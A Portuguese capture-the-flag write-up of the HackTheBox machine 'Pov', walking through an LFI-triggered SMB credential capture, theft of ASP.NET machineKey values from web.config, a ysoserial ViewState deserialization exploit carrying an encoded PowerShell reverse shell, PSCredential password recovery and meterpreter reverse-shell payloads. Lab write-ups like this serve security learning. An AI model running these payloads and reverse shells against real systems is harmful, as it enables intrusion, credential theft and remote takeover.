HackTheBox - Pov - Médio
CTF - Pov
Enumeração
nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
╭─ ~/HTB/pov ✔ 10s
╰─ sudo nmap -sV -Pn -sS --min-rate 10000 --stats-every=7s 10.10.11.251 -oN nmap -p-
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-01-29 04:58 -03
Stats: 0:00:07 elapsed; 0 hosts completed (1 up), 1 undergoing SYN Stealth Scan
SYN Stealth Scan Timing: About 51.63% done; ETC: 04:59 (0:00:07 remaining)
Stats: 0:00:19 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan
Service scan Timing: About 0.00% done
Stats: 0:00:21 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 50.00% done; ETC: 04:59 (0:00:00 remaining)
Nmap scan report for 10.10.11.251
Host is up (0.14s latency).
Not shown: 65534 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Domínios adicionados ao /etc/hosts 

Usei o burp no download do CV na página, possivelmente há vulnerabilidade de LFI (Local File Inclusion).
A vulnerabilidade de inclusão de arquivos (LFI) permite que um invasor inclua um arquivo, geralmente explorando mecanismos de “inclusão dinâmica de arquivos” implementados no aplicativo alvo. A vulnerabilidade ocorre devido ao uso de entradas fornecidas pelo usuário sem a validação adequada. Isso pode levar a algo como a saída do conteúdo do arquivo, mas dependendo da gravidade, também pode levar a:
- Execução de código no servidor web
- Execução de código no lado do cliente, como JavaScript, que pode levar a outros ataques, como cross site scripting (XSS)
- Negação de serviço (DoS)
- Divulgação de informações confidenciais
Burp
No hack the box existe uma BOX onde você aprende sobre o responder. Fica em Starting Point, Responder.
Vou injetar o código pra obter credenciais pelo responder, o responder vai rodar um servidor smb em nossa máquina, ao injetar o código pra ele acessar nossa maquina via SMB, ele vai enviar as credenciais pra tentar se autenticar e o responder vai capturar essas. Rodando o responder
sudo responder -i tun0
Em file na request do burp adicionei file=\\10.10.14.185\somefile\ 
Ao clicar send recebo as credenciais 
John
Tentei crackear, mas não foi possível com wordlist rockyou 
Com o burp da pra ler arquivos do servidor, só colocar o endereço do arquivo em file= No caso vamos ler o web.config 
Response no burp do arquivo web.config
1
2
3
4
5
6
7
8
9
10
11
12
13
14
<configuration>
<system.web>
<customErrors mode="On" defaultRedirect="default.aspx" />
<httpRuntime targetFramework="4.5" />
<machineKey decryption="AES" decryptionKey="74477CEBDD09D66A4D4A8C8B5082A4CF9A15BE54A94F6F80D5E822F347183B43" validation="SHA1" validationKey="5620D3D029F914F4CDF25869D24EC2DA517435B200CCF1ACFA1EDE22213BECEB55BA3CF576813C3301FCB07018E605E7B7872EEACE791AAD71A267BC16633468" />
</system.web>
<system.webServer>
<httpErrors>
<remove statusCode="403" subStatusCode="-1" />
<error statusCode="403" prefixLanguageFilePath="" path="http://dev.pov.htb:8080/portfolio" responseMode="Redirect" />
</httpErrors>
<httpRedirect enabled="true" destination="http://dev.pov.htb/portfolio" exactDestination="false" childOnly="true" />
</system.webServer>
</configuration>
Acesso
Gerando PAYLOAD - viewstate deserialization
Essa página me ajudou entender um pouco e seguir em frente https://book.hacktricks.xyz/pentesting-web/deserialization/exploiting-__viewstate-parameter#test-case-6-viewstateuserkeys-is-being-used
Essa etapa deve ser feita em uma maquina windows.
Baixei o ysoserial no github e segui de acordo com o site hacktricks. Onde está PAYLOAD_AQUI tem que por o PAYLOAD pra reverse shell, usei o powershell base64 daqui https://n00br00t.github.io/sh/, decryptionKey e validationkey preenchi com o que foi obtido no web.config
1
.\ysoserial.exe -p ViewState -g TextFormattingRunProperties -c "PAYLOAD AQUI" --path="/portfolio/default.aspx" --apppath="/" --decryptionalg="AES" --decryptionkey="74477CEBDD09D66A4D4A8C8B5082A4CF9A15BE54A94F6F80D5E822F347183B43" --validationalg="SHA1" --validationkey="5620D3D029F914F4CDF25869D24EC2DA517435B200CCF1ACFA1EDE22213BECEB55BA3CF576813C3301FCB07018E605E7B7872EEACE791AAD71A267BC16633468"
Ficando dessa forma:
1
ysoserial.exe -p ViewState -g TextFormattingRunProperties -c "powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA0AC4AMQA4ADUAIgAsADQANAA0ADMAKQA7ACQAcwB0AHIAZQBhAG0AIAA9ACAAJABjAGwAaQBlAG4AdAAuAEcAZQB0AFMAdAByAGUAYQBtACgAKQA7AFsAYgB5AHQAZQBbAF0AXQAkAGIAeQB0AGUAcwAgAD0AIAAwAC4ALgA2ADUANQAzADUAfAAlAHsAMAB9ADsAdwBoAGkAbABlACgAKAAkAGkAIAA9ACAAJABzAHQAcgBlAGEAbQAuAFIAZQBhAGQAKAAkAGIAeQB0AGUAcwAsACAAMAAsACAAJABiAHkAdABlAHMALgBMAGUAbgBnAHQAaAApACkAIAAtAG4AZQAgADAAKQB7ADsAJABkAGEAdABhACAAPQAgACgATgBlAHcALQBPAGIAagBlAGMAdAAgAC0AVAB5AHAAZQBOAGEAbQBlACAAUwB5AHMAdABlAG0ALgBUAGUAeAB0AC4AQQBTAEMASQBJAEUAbgBjAG8AZABpAG4AZwApAC4ARwBlAHQAUwB0AHIAaQBuAGcAKAAkAGIAeQB0AGUAcwAsADAALAAgACQAaQApADsAJABzAGUAbgBkAGIAYQBjAGsAIAA9ACAAKABpAGUAeAAgACQAZABhAHQAYQAgADIAPgAmADEAIAB8ACAATwB1AHQALQBTAHQAcgBpAG4AZwAgACkAOwAkAHMAZQBuAGQAYgBhAGMAawAyACAAPQAgACQAcwBlAG4AZABiAGEAYwBrACAAKwAgACIAUABTACAAIgAgACsAIAAoAHAAdwBkACkALgBQAGEAdABoACAAKwAgACIAPgAgACIAOwAkAHMAZQBuAGQAYgB5AHQAZQAgAD0AIAAoAFsAdABlAHgAdAAuAGUAbgBjAG8AZABpAG4AZwBdADoAOgBBAFMAQwBJAEkAKQAuAEcAZQB0AEIAeQB0AGUAcwAoACQAcwBlAG4AZABiAGEAYwBrADIAKQA7ACQAcwB0AHIAZQBhAG0ALgBXAHIAaQB0AGUAKAAkAHMAZQBuAGQAYgB5AHQAZQAsADAALAAkAHMAZQBuAGQAYgB5AHQAZQAuAEwAZQBuAGcAdABoACkAOwAkAHMAdAByAGUAYQBtAC4ARgBsAHUAcwBoACgAKQB9ADsAJABjAGwAaQBlAG4AdAAuAEMAbABvAHMAZQAoACkA" --path="/content/default.aspx" --apppath="/" --decryptionalg="AES" --decryptionkey="74477CEBDD09D66A4D4A8C8B5082A4CF9A15BE54A94F6F80D5E822F347183B43" --validationalg="SHA1" --validationkey="5620D3D029F914F4CDF25869D24EC2DA517435B200CCF1ACFA1EDE22213BECEB55BA3CF576813C3301FCB07018E605E7B7872EEACE791AAD71A267BC16633468"
Esse é o payload gerado pelo yoserial.exe pra usar no burp:
1
TqVOinq9%2BjMbDyLzZU5ZTmc3BTAsBM7JZpmLf10CThN0InifRbRgYXITTws0aQ5O4NBeNzJAuBLxe%2BjZvYubdAQ5ab3RAw3F8d2ldT4aTVIeRjj0hkFdZhrASwmFIQav35silQKpL7Lkb8BfhgjfcrxHb6fZybNkmd9dueg8jz8HpL6fYJBRzEp6LQnzYxejGLXRKYk6jE1lnCBwNiU3pELnzlXWa9UqdJW5cP3byfK9gngGjzifzIOfLeLeMBY07yqUOhWZF80IM6e0fSa3SIbPLWTM01%2FCb8%2FxqAaHzw%2BBkD01q6sgbEY8h4r7APL%2FAwf1gcg1M5uvjsA%2FIGqPEoFybe%2FXBNdcEZB%2F%2Bf5ynaY2Zi8v%2BUSoS2ws0wlR762Nq2zsVVSOpBo3J4a953BfeRhi%2FAhy%2BE6hQIRD68hwt%2BIE1y1F6ypCVqovMhVLgxhMhd0UTJIii97ucLxrGm3O6F6ESY1QTsjUoEUBNlEUEF%2FGEEVQb9QoJDUklR5Bx0LDx%2BMWWIH4vp%2Fsx2HqNv6zI4pSHO%2B2uUgqp7ieH6e1qTIT0nPIacfRFegKCEmIqQI49lD25YXlRUS2RVbtyZfGrISJ1rARVWHd9JVQbyujyXKrpTQN18VJ5mG0YdLmgZqQIJMUaN%2BEbM4WUBwPlF5RnwLDRVDXXlCvwToHd9vnyS7GxMGOD%2BLMkruUtUosDLL8zqLE%2F9FxHqI%2Bi5ru8LbI5%2BcSPWjs3h2OZlKKGrT5Cx3UBEjg2asZUJPbzSFajwnid%2Fwh%2BCo0mS0wFmYI0GttdGRQEAHKj4AhmCSLyhIblqNHOPrUSPnOeEpmHM0%2Fk8yI2%2FWUpwewPgpzm4y3VLe3I0IeRmLWsJ1oYZ4CUm%2FnzINPLadW9UHbSHlkwRV8q1B35GV63n1AAt57vffhVm5HQTWd6buNLnf4anYkI627EWOIxPWlsYLxO4HBC5zFza9CmFmWW1IpN0DY42J3LwHxF9%2B51YaMGfJndqWAr6YUUdRfvyf%2FxJka53M5nIDCV5gXfzFYDzgGbwmBsEiT7w6dqC2G4sdmuNp%2FrIF9tzO1OQJ3puGX9h%2BNSocv8xeIPWgOp0KWYYL35UYULPO7JbkqFC4uE7YoELvwkfkzDCOw3k%2Fh6f%2BmM%2BfHIkVbzTAvvEQU8J%2FcmwTXE4MGj0w0rECFcNhRwnjCZ69NFXyLXdINulaK5EZG%2FGC0R1iwuWbEUxywEXmk2K09K2iZQlZpmKPd3zaUK01rlhWeVt5Am%2FIttrG57%2FOr8VMocTFjP9DRZCNAgf7NCuDDCfuJdwt%2Fx38wVbN7%2BgxkkS%2Bg5F1dpmHl4OXXsXBCuWavdfgp1mvuCd04D4txSc%2FxV2qBRWafgnW7jH8XROQw4S4gxSMmYLuimNkO6l18C3YpeU6hHCt5YVBXI9TB%2FVBq9zmTmGL2JhrSGW3oQ4endRWOg%2FBamUbuEGwPpQPB%2B1TBq38Fz%2BnMt3VXK0Wol1zTdLWMC30gZsc6rV6dCNrh4dbxCWQk9LlMxMT5l0WoCqodOlgJUSXRMwCLJgoMBXyY9Ef%2BNCBauwlhDGbk7QLAw9anC0YZ%2FNwt7%2FTVxb88emfLdEQGLYe%2F5NQKBXAL%2Bwin6sVtl2Y%2ByV3K%2BmNiD1On0U%2B9uYN0%2BHq6TfZ8hG8GUZES8gxVbfOm9yh2NCQ%2FnOWzZIvapqWW%2FgP6mPRBbXYKdeGmNsCNWPtOuoM2FJSii79zQRY%2BEeEjkZCJgy5hLvHJxZESDcOj0pJJ%2Bq3qjJHpx4FtVROjQsO1DrBIdAnM1lG3B71%2FCi0ju9RhnTUYpfnTPxxsBrOCLtJjIocXvLROZESqQwrCu1YewYJXKTMbiZiLaOaX5nhFtecJIPv9rScTvtS8sTN6AroaxeOKyCb6cTjTGuI0U8puLtAhIT2F1JEI4RpdGWzxypwtrmA14AxzThsBNfG1E959VF4UmS0grn3obqrduNrSPL9FSRNZXJrDvAe%2FLts8remERTeI9Tq197O5J4OSA1hTBYXo%2BogAuFIupc35aVqLyH2VFpE6WYlSdqJ7m70%2BuzEym7Zd4tfAczULdcqCc3uJ2vVB0z2%2B357Zqbp3jHX5j9%2BLWBxASSMuyrrXHLg2qjqiTCyLZEzLXUg23sgB%2F8gq5tYFhjF0PTY06t0EoC9odFFpzgu92R%2F0gq7bYsWQ22xa65nhI2v5lJNo71WFCMjp%2BmOH28DtyGNHtJaW1xsxou5jgvpsPMIQyCw1YXdzlQVLPt3HikRK0b%2FTIIjwtk1phEwfYPx9pSfzaluXxQfgnf4JKukCg%2Bd69iykNEYjI8MR8Jzp4OkPnTasnoJQPFKqIRFwJD3GQ9rl4Z0rBDfcikuVXrSQdGBVwdXa8TblO4RTiGWkC%2FsysKYcvR2v1MLjJsRUVsAqbKsq5TErKgwqs21UmkIqVoXC8k9H%2BXt5dUaV%2BERI0iz%2BwyoOMuoNUBklOZAVXxRtDRmvC6WGHBefCY40BNaPfADdKcaykW6jow%2BuRBtqaU%2Bq%2FNkRgYJPJPHjAimBQDERLwqh6c4KtneQfqsdh5Aln77gM%2Fa3S6TD0MGQrW3kqovZEI3P4NDUQw%2FHEkzX7bkxuW1QYiNMgGSsqFs1ErBUk%2Fd0wTUaH74zOZ%2ByTRPiPlZ086VcUZLVbyS06pOT4MHFCqGHJ5F5CH6RUOVxP6BhD25qo9mZmZLxC32erCqh8M6CLfeYuQfN1ag%2FdPDxjKYifpK1EG6CfAfZfNK6wcpRAmLta3LuikeUqi542g%2FimITb8Uo12KhPynX7qQrh3AhUIAjgPbqxIaquG6%2F317KG%2BHkjfRx9BzamNKYBj%2FkCLCGuRIJCigvclZ9arAUcCQROcTP9G3fIL2Y21XGxwI10BiBxHm96guXK5niB3k6lVEzDhJikML76wxjrMJZv8cKWR%2BvzZMwIABM2ep9KoxzdKCbxJJez0PgqJZxYDdSzos%2F4S9NKbuGRnARTwbd1lhCYG8NkDw%2FdzmzixFVhkcViHn0FWZ3wXwqNgCrAs1GGzR%2F0VIdsNh8%2B7ui%2BIfF8Xvavqm06PujGrReWn45mwnlx7VzAJ7BHdUdLuu9TWcmtuA%3D%3D
Coloquei o payload gerado pelo ysoserial no burp e cliquei send e recebi a reverse shell. Apenas alterei o valor de VIEWSTATE pelo do payload. 

Exploração
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
PS C:\users\sfitz> tree /F /A
Folder PATH listing
Volume serial number is 0899-6CAF
C:.
|
|
+---3D Objects
+---Contacts
+---Desktop
+---Documents
| connection.xml <<<-------
|
+---Downloads
+---Favorites
| | Bing.url
| |
| \---Links
+---foomsi
+---Links
| Desktop.lnk
| Downloads.lnk
|
+---Music
+---Pictures
+---Saved Games
+---Searches
\---Videos
Conteúdo de connection.xml
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
PS C:\users\sfitz> type documents/connection.xml
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04">
<Obj RefId="0">
<TN RefId="0">
<T>System.Management.Automation.PSCredential</T>
<T>System.Object</T>
</TN>
<ToString>System.Management.Automation.PSCredential</ToString>
<Props>
<S N="UserName">alaading</S>
<SS N="Password">01000000d08c9ddf0115d1118c7a00c04fc297eb01000000cdfb54340c2929419cc739fe1a35bc88000000000200000000001066000000010000200000003b44db1dda743e1442e77627255768e65ae76e179107379a964fa8ff156cee21000000000e8000000002000020000000c0bd8a88cfd817ef9b7382f050190dae03b7c81add6b398b2d32fa5e5ade3eaa30000000a3d1e27f0b3c29dae1348e8adf92cb104ed1d95e39600486af909cf55e2ac0c239d4f671f79d80e425122845d4ae33b240000000b15cd305782edae7a3a75c7e8e3c7d43bc23eaae88fde733a28e1b9437d3766af01fdf6f2cf99d2a23e389326c786317447330113c5cfa25bc86fb0c6e1edda6</SS>
</Props>
</Obj>
</Objs>
PS C:\users\sfitz>

Depois de muitas horas lendo sobre PSCredential Powershell decrypt descobri que o decrypt funciona apenas no computador que elas foram geradas, encontrei esse site aqui , e era bem simples, apenas 2 comandos se consegue a senha
Novas credenciais: alaading:f8gQ8fynP44ek1m3
Escalação de privilégio
Escalando para allading
Enviei o runascs.exe para a box e executei uma reverse powershell com as credenciais obtidas. 
1
2
3
4
5
6
7
8
9
10
11
12
PS C:\users\administrator> whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== ========
SeDebugPrivilege Debug programs Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
PS C:\users\administrator>
Com o SeDebugPrivilege Habilitado, podemos migrar de processos via metasploit. Escalando priviĺegio dessa forma.
Escalando para NT AUTHORITY\SYSTEM
Criei o payload usando o https://n00br00t.github.io/sh/ pra gerar os comandos mais rapidamente.
No kali executei:
msfconsole -q -x "use multi/handler; set payload windows/x64/meterpreter_reverse_tcp; set lhost 10.10.14.161; set lport 4445; exploit"
Payload enviado e executado na box!
msfvenom -p windows/x64/meterpreter_reverse_tcp LHOST=10.10.14.161 LPORT=4445 -f exe -o reverse.exe
Após receber a sessão executei os seguintes comandos.
1
2
3
4
5
6
7
8
9
meterpreter > ps | grep winlogon
Filtering on 'winlogon'
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
556 476 winlogon.exe x64 1 C:\Windows\System32\winlogon.exe
